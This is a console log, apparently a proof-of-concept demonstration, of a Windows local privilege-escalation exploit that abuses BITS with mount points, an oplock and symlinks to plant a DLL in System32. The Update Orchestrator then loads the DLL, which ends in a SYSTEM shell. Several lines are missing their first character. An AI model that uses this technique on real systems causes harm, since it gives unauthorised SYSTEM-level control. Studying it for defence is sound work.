 :\Users\jcxp\Desktop>BitsArbitraryFileMoveExploit.exe
*] Workspace: 'C:\Users\jcxp\AppData\Local\Temp\workspace\'.
*] Source file: 'C:\Users\jcxp\AppData\Local\Temp\workspace\FakeDll.dll'.
*] Destination file: 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'.
*] Created Mount Point: 'C:\Users\jcxp\AppData\Local\Temp\workspace\mountpoint\' -> 'C:\Users\jcxp\AppData\Local\Temp
bait\'.
*] Created BITS job with local file: 'C:\Users\jcxp\AppData\Local\Temp\workspace\mountpoint\test.txt'.
+] Found BITS temp file: 'BITD8A7.tmp'
*] OpLock set on 'C:\Users\jcxp\AppData\Local\Temp\workspace\bait\BITD8A7.tmp'.
*] BITS job has been resumed. Waiting for the oplock to be triggered...
+] OpLock triggered. Switching mountpoint.
*] Created Symlink: '\RPC Control\BITD8A7.tmp' -> '\??\C:\Users\jcxp\AppData\Local\Temp\workspace\FakeDll.dll'
*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\WindowsCoreDeviceInfo.dll'
*] Releasing OpLock and waiting for the job to complete...
*] Job state: BG_JOB_STATE_CONNECTING
*] Job state: BG_JOB_STATE_TRANSFERRING
*] Job state: BG_JOB_STATE_TRANSFERRED
+] Found target file 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'. Exploit successfull!
*] Using the Update Session Orchestrator to get code execution as SYSTEM.
*] Trying UpdateOrchestrator->StartScan()
|__ Creating instance of 'UpdateSessionOrchestrator'... Done.
|__ Creating a new Update Session... Done.
|__ Calling 'StartScan'... Done.
-] Unable to connect to server!
*] Retrying with UpdateOrchestrator->StartInteractiveScan()
|__ Creating instance of 'UpdateSessionOrchestrator'... Done.
|__ Creating a new Update Session... Done.
|__ Calling 'StartInteractiveScan'... Done.
-] Unable to connect to server!
*] Retrying with UpdateOrchestrator->StartDownload()
|__ Creating instance of 'UpdateSessionOrchestrator'... Done.
|__ Creating a new Update Session... Done.
|__ Calling 'StartDownload'... Done.
+] Spawning shell...
icrosoft Windows [版本 10.0.18362.30]
c) 2019 Microsoft Corporation。保留所有权利。
:\Windows\system32>whoami
hoami
t authority\system
:\Windows\system32>